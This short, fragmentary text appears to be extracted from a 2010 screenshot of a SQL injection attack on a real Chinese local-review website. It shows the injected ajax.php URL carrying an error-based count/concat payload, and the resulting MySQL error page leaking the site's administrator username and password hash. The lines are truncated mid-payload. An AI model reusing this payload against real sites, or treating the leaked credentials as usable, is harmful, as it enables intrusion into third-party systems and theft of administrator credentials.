 烟台点评网,烟台口碑网,...
http://www.ytdianping.co...
http://www.ytdianping.com/ajax.php?action=digg&idtype=shop&keyid=1%20and(select%201%20from(select%20count(*)
国内安全门户 国外安全门户 国内老牌技术 经常逛的 旁注查询 MD5破解 linux oday PHP 黑 My blog Google OWASP中
数据库出错:
MySQL Query Error: SELECT 1 and(select 1 from(select count(*),concat((select (select (SELECT concat(modoer_admin.password,0x3c,mo
Mysql error description: Duplicate entry 'a1f26a1dc4982248891f312166f6d2d4<administrator1' for key 1
Mysql error number: 1062
Date: 2010-06-23 @ 12:48
Script: http://www.ytdianping.com/ajax.php?
action=digg&idtype=shop&keyid=1%20and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20concat(modoer_ad